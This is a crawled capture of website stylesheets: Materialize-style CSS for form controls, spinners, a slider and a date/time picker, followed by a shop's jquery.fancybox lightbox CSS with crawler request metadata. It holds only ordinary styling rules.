[type="checkbox"]:indeterminate + label:before{left:-10px;top:-11px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #26a69a;border-bottom:none;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-backface-visibility:hidden;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"]:indeterminate:disabled + label:before{border-right:2px solid rgba(0, 0, 0, 0.26);background-color:transparent;}
[type="checkbox"].filled-in + label:after{border-radius:0px;}
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after{content:'';left:0;position:absolute;transition:border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;z-index:1;}
[type="checkbox"].filled-in:not(:checked) + label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%;}
[type="checkbox"].filled-in:not(:checked) + label:after{height:10px;width:10px;border:1px solid #979797;background-color:#fff;top:3px;z-index:0;}
[type="checkbox"].filled-in:checked + label:before{top:3px;left:0px;width:1px;height:1px;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid #1e1e1e;border-bottom:1px solid #1e1e1e;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"].filled-in:checked + label:after{top:3px;width:10px;height:10px;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;}
[type="checkbox"].filled-in:disabled:not(:checked) + label:before{background-color:transparent;border:2px solid transparent;}
[type="checkbox"].filled-in:disabled:not(:checked) + label:after{border-color:transparent;background-color:#BDBDBD;}
[type="checkbox"].filled-in:disabled:checked + label:before{background-color:transparent;}
[type="checkbox"].filled-in:disabled:checked + label:after{background-color:#BDBDBD;border-color:#BDBDBD;}
[type="checkbox"].filled-single + label:after{border-radius:0px;}
[type="checkbox"].filled-single + label:before, [type="checkbox"].filled-single + label:after{content:'';left:0;position:absolute;transition:border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;z-index:1;}
[type="checkbox"].filled-single:not(:checked) + label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%;}
[type="checkbox"].filled-single:not(:checked) + label:after{height:10px;width:10px;border:1px solid #979797;background-color:#fff;top:3px;z-index:0;}
[type="checkbox"].filled-single:checked + label:before{top:3px;left:0px;width:1px;height:1px;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid #1e1e1e;border-bottom:1px solid #1e1e1e;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"].filled-single:checked + label:after{top:3px;width:10px;height:10px;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;}
[type="checkbox"].filled-single:disabled:not(:checked) + label:before{background-color:transparent;border:2px solid transparent;}
[type="checkbox"].filled-single:disabled:not(:checked) + label:after{border-color:transparent;background-color:#BDBDBD;}
[type="checkbox"].filled-single:disabled:checked + label:before{background-color:transparent;}
[type="checkbox"].filled-single:disabled:checked + label:after{background-color:#BDBDBD;border-color:#BDBDBD;}
.switch, .switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
.switch label{cursor:pointer;}
.switch label input[type=checkbox]{opacity:0;width:0;height:0;}
.switch label input[type=checkbox]:checked + .lever{background-color:#84c7c1;}
.switch label input[type=checkbox]:checked + .lever:after{background-color:#26a69a;}
.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background 0.3s ease;vertical-align:middle;margin:0 16px;}
.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#F1F1F1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4);left:-5px;top:-3px;transition:left 0.3s ease, background .3s ease, box-shadow 0.1s ease;}
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1);}
input[type=checkbox]:not(:disabled) ~ .lever:active:after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08);}
.switch label input[type=checkbox]:checked + .lever:after{left:24px;}
.switch input[type=checkbox][disabled] + .lever{cursor:default;}
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after{background-color:#BDBDBD;}
.select-label{position:absolute;}
.select-wrapper{position:relative;}
.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 15px 0;padding:0;display:block;}
.select-wrapper span.caret{color:initial;position:absolute;right:0;top:16px;font-size:10px;}
.select-wrapper span.caret.disabled{color:rgba(0, 0, 0, 0.26);}
.select-wrapper + label{position:absolute;top:-14px;font-size:0.8rem;}
select{display:none;}
select.browser-default{display:block;}
select:disabled{color:rgba(0, 0, 0, 0.3);}
.select-wrapper input.select-dropdown:disabled{color:rgba(0, 0, 0, 0.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0, 0, 0, 0.3);}
.select-wrapper i{color:rgba(0, 0, 0, 0.3);}
.select-dropdown li.disabled{color:rgba(0, 0, 0, 0.3);background-color:transparent;}
.file-field{position:relative;}
.file-field .file-path-wrapper{overflow:hidden;padding-left:10px;}
.file-field input.file-path{width:100%;}
.file-field .btn, .file-field .btn-large{float:left;height:3rem;line-height:3rem;}
.file-field span{cursor:pointer;}
.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0);}
.range-field{position:relative;}
input[type=range], input[type=range] + .thumb{cursor:pointer;}
input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0px;padding:0;}
input[type=range] + .thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#26a69a;top:10px;margin-left:-6px;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
input[type=range] + .thumb .value{display:block;width:30px;text-align:center;color:#26a69a;font-size:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
input[type=range] + .thumb.active{border-radius:50% 50% 50% 0;}
input[type=range] + .thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px;}
input[type=range]:focus{outline:none;}
input[type=range]{-webkit-appearance:none;}
input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none;}
input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#26a69a;transform-origin:50% 50%;margin:-5px 0 0 0;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s;}
input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc;}
input[type=range]{border:1px solid white;}
input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none;}
input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;margin-top:-5px;}
input[type=range]:-moz-focusring{outline:1px solid white;outline-offset:-1px;}
input[type=range]:focus::-moz-range-track{background:#ccc;}
input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent;}
input[type=range]::-ms-fill-lower{background:#777;}
input[type=range]::-ms-fill-upper{background:#ddd;}
input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;}
input[type=range]:focus::-ms-fill-lower{background:#888;}
input[type=range]:focus::-ms-fill-upper{background:#ccc;}
select{background-color:rgba(255, 255, 255, 0.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem;}
.table-of-contents.fixed{position:fixed;}
.table-of-contents li{padding:2px 0;}
.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block;}
.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f;}
.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f;}
.side-nav{position:fixed;width:240px;left:-105%;top:0;margin:0;height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:left;}
.side-nav.right-aligned{will-change:right;right:-105%;left:auto;}
.side-nav .collapsible{margin:0;}
.side-nav li{float:none;padding:0 15px;}
.side-nav li:hover, .side-nav li.active{background-color:#ddd;}
.side-nav a{color:#444;display:block;font-size:1rem;height:64px;line-height:64px;padding:0 15px;}
.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998;}
.side-nav.fixed a{display:block;padding:0 15px;color:#444;}
.side-nav.fixed{left:0;position:fixed;}
.side-nav.fixed.right-aligned{right:0;left:auto;}
@media only screen and (max-width:992px){.side-nav.fixed{left:-105%;}
.side-nav.fixed.right-aligned{right:-105%;left:auto;}
}
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active{background-color:#ee6e73;}
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a{color:#fff;}
#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0, 0, 0, 0.5);z-index:997;will-change:opacity;}
.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px;}
.preloader-wrapper.small{width:36px;height:36px;}
.preloader-wrapper.big{width:64px;height:64px;}
.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite;}
@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg);}
}
@keyframes container-rotate{to{transform:rotate(360deg);}
}
.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;}
.spinner-blue, .spinner-blue-only{border-color:#4285f4;}
.spinner-red, .spinner-red-only{border-color:#db4437;}
.spinner-yellow, .spinner-yellow-only{border-color:#f4b400;}
.spinner-green, .spinner-green-only{border-color:#0f9d58;}
.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);}
25%{-webkit-transform:rotate(270deg);}
37.5%{-webkit-transform:rotate(405deg);}
50%{-webkit-transform:rotate(540deg);}
62.5%{-webkit-transform:rotate(675deg);}
75%{-webkit-transform:rotate(810deg);}
87.5%{-webkit-transform:rotate(945deg);}
to{-webkit-transform:rotate(1080deg);}
}
@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg);}
25%{transform:rotate(270deg);}
37.5%{transform:rotate(405deg);}
50%{transform:rotate(540deg);}
62.5%{transform:rotate(675deg);}
75%{transform:rotate(810deg);}
87.5%{transform:rotate(945deg);}
to{transform:rotate(1080deg);}
}
@-webkit-keyframes blue-fade-in-out{from{opacity:1;}
25%{opacity:1;}
26%{opacity:0;}
89%{opacity:0;}
90%{opacity:1;}
100%{opacity:1;}
}
@keyframes blue-fade-in-out{from{opacity:1;}
25%{opacity:1;}
26%{opacity:0;}
89%{opacity:0;}
90%{opacity:1;}
100%{opacity:1;}
}
@-webkit-keyframes red-fade-in-out{from{opacity:0;}
15%{opacity:0;}
25%{opacity:1;}
50%{opacity:1;}
51%{opacity:0;}
}
@keyframes red-fade-in-out{from{opacity:0;}
15%{opacity:0;}
25%{opacity:1;}
50%{opacity:1;}
51%{opacity:0;}
}
@-webkit-keyframes yellow-fade-in-out{from{opacity:0;}
40%{opacity:0;}
50%{opacity:1;}
75%{opacity:1;}
76%{opacity:0;}
}
@keyframes yellow-fade-in-out{from{opacity:0;}
40%{opacity:0;}
50%{opacity:1;}
75%{opacity:1;}
76%{opacity:0;}
}
@-webkit-keyframes green-fade-in-out{from{opacity:0;}
65%{opacity:0;}
75%{opacity:1;}
90%{opacity:1;}
100%{opacity:0;}
}
@keyframes green-fade-in-out{from{opacity:0;}
65%{opacity:0;}
75%{opacity:1;}
90%{opacity:1;}
100%{opacity:0;}
}
.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit;}
.gap-patch .circle{width:1000%;left:-450%;}
.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit;}
.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0;}
.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);transform:rotate(129deg);}
.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg);}
.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;}
@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg);}
50%{-webkit-transform:rotate(-5deg);}
to{-webkit-transform:rotate(130deg);}
}
@keyframes left-spin{from{transform:rotate(130deg);}
50%{transform:rotate(-5deg);}
to{transform:rotate(130deg);}
}
@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg);}
50%{-webkit-transform:rotate(5deg);}
to{-webkit-transform:rotate(-130deg);}
}
@keyframes right-spin{from{transform:rotate(-130deg);}
50%{transform:rotate(5deg);}
to{transform:rotate(-130deg);}
}
#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);animation:container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);}
@-webkit-keyframes fade-out{from{opacity:1;}
to{opacity:0;}
}
@keyframes fade-out{from{opacity:1;}
to{opacity:0;}
}
.slider{position:relative;width:100%;}
.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;}
.slider.fullscreen ul.slides{height:100%;}
.slider.fullscreen ul.indicators{z-index:2;bottom:30px;}
.slider .slides{margin:0;}
.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden;}
.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center;}
.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0;}
.slider .slides li .caption p{color:#e0e0e0;}
.slider .slides li.active{z-index:2;}
.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0;}
.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-o-transition:background-color .3s;-ms-transition:background-color .3s;transition:background-color .3s;border-radius:50%;}
.slider .indicators .indicator-item.active{background-color:#4CAF50;}
.picker{font-size:16px;text-align:left;line-height:1.2;color:#000000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.picker__input{cursor:default;}
.picker__input.picker__input--active{border-color:#0089ec;}
.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.picker__holder, .picker__frame{bottom:0;left:0;right:0;top:100%;}
.picker__holder{position:fixed;-webkit-transition:background 0.15s ease-out, top 0s 0.15s;-moz-transition:background 0.15s ease-out, top 0s 0.15s;transition:background 0.15s ease-out, top 0s 0.15s;-webkit-backface-visibility:hidden;}
.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out;}
@media (min-height:28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%;}
}
@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%;}
}
.picker__wrap{display:table;width:100%;height:100%;}
@media (min-height:28.875em){.picker__wrap{display:block;}
}
.picker__box{background:#ffffff;display:table-cell;vertical-align:middle;}
@media (min-height:28.875em){.picker__box{display:block;border:1px solid #777777;border-top-color:#898989;border-bottom-width:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);-moz-box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);}
}
.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0, 0, 0, 0.32);-webkit-transition:background 0.15s ease-out;-moz-transition:background 0.15s ease-out;transition:background 0.15s ease-out;}
.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}
@media (min-height:35.875em){.picker--opened .picker__frame{top:10%;bottom:20% auto;}
}
.picker__input.picker__input--active{border-color:#E3F2FD;}
.picker__frame{margin:0 auto;max-width:325px;}
@media (min-height:38.875em){.picker--opened .picker__frame{top:10%;bottom:auto;}
}
.picker__box{padding:0 1em;}
.picker__header{text-align:center;position:relative;margin-top:.75em;}
.picker__month, .picker__year{display:inline-block;margin-left:.25em;margin-right:.25em;}
.picker__select--month, .picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em;}
.picker__select--month.browser-default{display:inline;background-color:#FFFFFF;width:40%;}
.picker__select--year.browser-default{display:inline;background-color:#FFFFFF;width:25%;}
.picker__select--month:focus, .picker__select--year:focus{border-color:rgba(0, 0, 0, 0.05);}
.picker__nav--prev, .picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em;}
.picker__nav--prev{left:-1em;padding-right:1.25em;}
.picker__nav--next{right:-1em;padding-left:1.25em;}
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5;}
.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em;}
.picker__table th, .picker__table td{text-align:center;}
.picker__table td{margin:0;padding:0;}
.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999999;font-weight:500;}
@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em;}
}
.picker__day--today{position:relative;color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent;}
.picker__day--disabled:before{border-top-color:#aaaaaa;}
.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500;}
.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff;}
.picker__day--outfocus:hover{cursor:pointer;color:#dddddd;font-weight:500;}
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted{cursor:pointer;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);background:#0089ec;color:#ffffff;}
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover{background:#bbbbbb;}
.picker__footer{text-align:center;display:flex;align-items:center;justify-content:space-between;}
.picker__button--today, .picker__button--clear, .picker__button--close{border:1px solid #ffffff;background:#ffffff;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom;}
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-bottom-color:#b1dcfb;}
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus{background:#b1dcfb;border-color:rgba(0, 0, 0, 0.05);outline:none;}
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before{position:relative;display:inline-block;height:0;}
.picker__button--today:before, .picker__button--clear:before{content:" ";margin-right:.45em;}
.picker__button--today:before{top:-0.05em;width:0;border-top:0.66em solid #0059bc;border-left:.66em solid transparent;}
.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #ee2200;}
.picker__button--close:before{content:"\D7";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777777;}
.picker__button--today[disabled], .picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__button--today[disabled]:before{border-top-color:#aaaaaa;}
.picker__box{border-radius:2px;overflow:hidden;}
.picker__date-display{text-align:center;background-color:#26a69a;color:#fff;padding-bottom:15px;font-weight:300;}
.picker__nav--prev:hover, .picker__nav--next:hover{cursor:pointer;color:#000000;background:#a1ded8;}
.picker__weekday-display{background-color:#1f897f;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px;}
.picker__month-display{text-transform:uppercase;font-size:2rem;}
.picker__day-display{font-size:4.5rem;font-weight:400;}
.picker__year-display{font-size:1.8rem;color:rgba(255, 255, 255, 0.4);}
.picker__box{padding:0;}
.picker__calendar-container{padding:0 1rem;}
.picker__calendar-container thead{border:none;}
.picker__table{margin-top:0;margin-bottom:.5em;}
.picker__day--infocus{color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent;}
.picker__day.picker__day--today{color:#26a69a;}
.picker__day.picker__day--today.picker__day--selected{color:#fff;}
.picker__weekday{font-size:.9rem;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9);background-color:#26a69a;color:#ffffff;}
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8;}
.picker__footer{text-align:right;padding:5px 10px;}
.picker__close, .picker__today{font-size:1.1rem;padding:0 1rem;color:#26a69a;}
.picker__nav--prev:before, .picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:0.75em solid #676767;width:0;height:0;display:block;margin:0 auto;}
.picker__nav--next:before{border-right:0;border-left:0.75em solid #676767;}
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus{background-color:#a1ded8;}
.picker__list{list-style:none;padding:0.75em 0 4.2em;margin:0;}
.picker__list-item{border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;margin-bottom:-1px;position:relative;background:#ffffff;padding:.75em 1.25em;}
@media (min-height:46.75em){.picker__list-item{padding:.5em 1em;}
}
.picker__list-item:hover{cursor:pointer;color:#000000;background:#b1dcfb;border-color:#0089ec;z-index:10;}
.picker__list-item--highlighted{border-color:#0089ec;z-index:10;}
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000000;background:#b1dcfb;}
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected{background:#0089ec;color:#ffffff;z-index:10;}
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#dddddd;cursor:default;border-color:#dddddd;z-index:auto;}
.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666;}
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus{color:#000000;background:#b1dcfb;background:#ee2200;border-color:#ee2200;cursor:pointer;color:#ffffff;outline:none;}
.picker--time .picker__button--clear:before{top:-0.25em;color:#666;font-size:1.25em;font-weight:bold;}
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before{color:#ffffff;}
.picker--time .picker__frame{min-width:256px;max-width:320px;}
.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0;}
@media (min-height:40.125em){.picker--time .picker__box{margin-bottom:5em;}
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/jquery.fancybox.css
body_size: 857
content:
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;z-index:8020;}
.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.fancybox-opened{z-index:8030;}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url(/image/templates/fancybox_sprite.png);}
.fancybox-close:hover{background-position:top right;}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url(/image/templates/fancybox_loading.png) center center no-repeat;}
.fancybox-close{position:absolute;top:-0px;right:-50px;width:50px;height:50px;cursor:pointer;z-index:8040;background-color:#ebebeb;}
@media all and (max-width:1024px){.fancybox-close{right:0;}
}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
@media all and (max-width:1024px){.fancybox-nav{display:none;}
.fancybox-wrap{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:auto!important;height:auto!important;}
.fancybox-wrap .fancybox-skin{position:absolute;top:0;bottom:0;left:0;right:0;padding:0!important;}
.fancybox-inner, .fancybox-outer{width:100%!important;height:100%!important;}
.fancybox-image{height:auto!important;position:absolute;top:50%;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);}
}
.fancybox-prev{left:-60px;}
.fancybox-next{right:-60px;}
.fancybox-nav span{position:absolute;top:50%;width:50px;height:50px;margin-top:-18px;cursor:pointer;z-index:8040;}
.fancybox-prev span{background-position:left -59px;left:-5px;}
.fancybox-next span{background-position:left -119px;right:-5px;}
